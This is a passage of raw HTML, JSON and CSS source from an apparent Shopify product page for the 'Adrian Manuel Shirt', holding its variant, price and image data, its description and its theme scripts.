Green","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111360296,"title":"Dark Green \/ L","option1":"Dark Green","option2":"L","option3":null,"sku":"RR3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ L","public_title":"Dark Green \/ L","options":["Dark Green","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111393064,"title":"Dark Green \/ XL","option1":"Dark Green","option2":"XL","option3":null,"sku":"RR2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ XL","public_title":"Dark Green \/ XL","options":["Dark Green","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111425832,"title":"Dark Green \/ 2XL","option1":"Dark Green","option2":"2XL","option3":null,"sku":"RR1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ 2XL","public_title":"Dark Green \/ 2XL","options":["Dark Green","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111458600,"title":"Dark Brown \/ S","option1":"Dark Brown","option2":"S","option3":null,"sku":"RE5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ S","public_title":"Dark Brown \/ S","options":["Dark Brown","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111491368,"title":"Dark Brown \/ M","option1":"Dark Brown","option2":"M","option3":null,"sku":"RE4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ M","public_title":"Dark Brown \/ M","options":["Dark Brown","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111524136,"title":"Dark Brown \/ L","option1":"Dark Brown","option2":"L","option3":null,"sku":"RE3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ L","public_title":"Dark Brown \/ L","options":["Dark Brown","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111556904,"title":"Dark Brown \/ XL","option1":"Dark Brown","option2":"XL","option3":null,"sku":"RE2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ XL","public_title":"Dark Brown \/ XL","options":["Dark Brown","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111589672,"title":"Dark Brown \/ 2XL","option1":"Dark Brown","option2":"2XL","option3":null,"sku":"RE1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213188392,"product_id":9360166158632,"position":5,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413","variant_ids":[48916111458600,48916111491368,48916111524136,48916111556904,48916111589672]},"available":true,"name":"Adrian Manuel Shirt - Dark Brown \/ 2XL","public_title":"Dark Brown \/ 2XL","options":["Dark Brown","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377237800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.322.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111950120,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"BL1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111982888,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"BL2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916112015656,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"BL3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916112048424,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"BL4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916112081192,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"BL5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--25512650604840__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--25512650604840__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="
    --desktop-icon-size: 3.6rem;
     --desktop-spacing: 1.0rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 2.4rem;
     --mobile-spacing: 0.2rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  package
</span>
<span class="h4">45 DAYS RETURN</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  forum
</span>
<span class="h4">24/7 Support</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  trophy
</span>
<span class="h4">80k+ Units Sold</span>
    </li></ul>



<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <div class="aXJBn">
<div class="aXJBn">
<div class="aXJBn">
<p>Redefine casual cool with this handsomely tailored shirt where a striking neckline meets an innovative cargo pocket for a fresh fusion of classic charm and modern utility, this shirt’s design is the new style statement</p>
<p><span><span>Discover a revolutionary shirt that elevates the essentials with its distinctive neck design and striking fit, taking everyday wear to the next level.</span></span></p>
<p class="mb-2.5" data-private="redact" data-wt-guid="10aa54a1-c5f0-4796-8624-e7b52edd94c8" data-pm-slice="1 1 []" data-mce-fragment="1"><strong data-mce-fragment="1">DETAILS</strong><br><strong></strong></p>
</div>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Ultra-soft fabrics</li>
<li data-mce-fragment="1">Thoughtfully designed neckline</li>
<li data-mce-fragment="1">Updated slim-fit</li>
<li data-mce-fragment="1">Imported</li>
</ul>
</div>
</div>
<ul data-mce-fragment="1"></ul>
  </div>


          <a href="/products/adrian-manuel-shirt" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25512650604840__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25512650604840__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&width=550 550w,//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&width=1445"
    alt="Adrian Manuel Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39624377368872"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&width=550 550w,//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&width=1445"
    alt="Adrian Manuel Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39624377303336"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&width=550 550w,//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&width=1445"
    alt="Adrian Manuel Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39624377172264"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&width=550 550w,//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&width=1445"
    alt="Adrian Manuel Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39624377205032"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&width=550 550w,//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&width=1445"
    alt="Adrian Manuel Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39624377237800"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&width=550 550w,//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&width=1445"
    alt="Adrian Manuel Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39624377139496"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&width=550 550w,//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&width=1445"
    alt="Adrian Manuel Shirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39624377270568"
  ></div>
  </div>
</product-modal>


  
<script src="//envisxge.com/cdn/shop/t/10/assets/product-modal.js?v=52128055760098790431762254755" defer="defer"></script>
    <script src="//envisxge.com/cdn/shop/t/10/assets/media-gallery.js?v=116888628631191181381762254755" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25512650604840__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25512650604840__main"]') ||
        document.querySelector('variant-selects[data-section="template--25512650604840__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25512650604840__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25512650604840__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Adrian Manuel Shirt",
      "url": "https:\/\/envisxge.com\/products\/adrian-manuel-shirt",
      "image": [
          "https:\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413\u0026width=1920"
        ],
      "description": "\n\n\nRedefine casual cool with this handsomely tailored shirt where a striking neckline meets an innovative cargo pocket for a fresh fusion of classic charm and modern utility, this shirt’s design is the new style statement\nDiscover a revolutionary shirt that elevates the essentials with its distinctive neck design and striking fit, taking everyday wear to the next level.\nDETAILS\n\n\nUltra-soft fabrics\nThoughtfully designed neckline\nUpdated slim-fit\nImported\n\n\n\n",
      "sku": "K1",
      "brand": {
        "@type": "Brand",
        "name": "ENVISXGE"
      },
      "offers": [{
            "@type" : "Offer","sku": "K1","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111130920"
          },
{
            "@type" : "Offer","sku": "K2","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111163688"
          },
{
            "@type" : "Offer","sku": "K3","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111196456"
          },
{
            "@type" : "Offer","sku": "K4","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111229224"
          },
{
            "@type" : "Offer","sku": "K5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111261992"
          },
{
            "@type" : "Offer","sku": "GG1","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111786280"
          },
{
            "@type" : "Offer","sku": "GG2","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111819048"
          },
{
            "@type" : "Offer","sku": "GG3","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111851816"
          },
{
            "@type" : "Offer","sku": "GG4","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111884584"
          },
{
            "@type" : "Offer","sku": "GG5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111917352"
          },
{
            "@type" : "Offer","sku": "RR5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111294760"
          },
{
            "@type" : "Offer","sku": "RR4","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111327528"
          },
{
            "@type" : "Offer","sku": "RR3","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111360296"
          },
{
            "@type" : "Offer","sku": "RR2","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111393064"
          },
{
            "@type" : "Offer","sku": "RR1","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111425832"
          },
{
            "@type" : "Offer","sku": "RE5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111458600"
          },
{
            "@type" : "Offer","sku": "RE4","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111491368"
          },
{
            "@type" : "Offer","sku": "RE3","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111524136"
          },
{
            "@type" : "Offer","sku": "RE2","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111556904"
          },
{
            "@type" : "Offer","sku": "RE1","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111589672"
          },
{
            "@type" : "Offer","sku": "BL1","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111950120"
          },
{
            "@type" : "Offer","sku": "BL2","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916111982888"
          },
{
            "@type" : "Offer","sku": "BL3","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916112015656"
          },
{
            "@type" : "Offer","sku": "BL4","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916112048424"
          },
{
            "@type" : "Offer","sku": "BL5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/adrian-manuel-shirt?variant=48916112081192"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25512650604840__collapsible_content_CHABU8" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--25512650604840__collapsible_content_CHABU8 .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--25512650604840__collapsible_content_CHABU8 .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--25512650604840__collapsible_content_CHABU8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25512650604840__collapsible_content_CHABU8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--25512650604840__collapsible_content_CHABU8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25512650604840__collapsible_content_CHABU8.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--25512650604840__collapsible_content_CHABU8 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
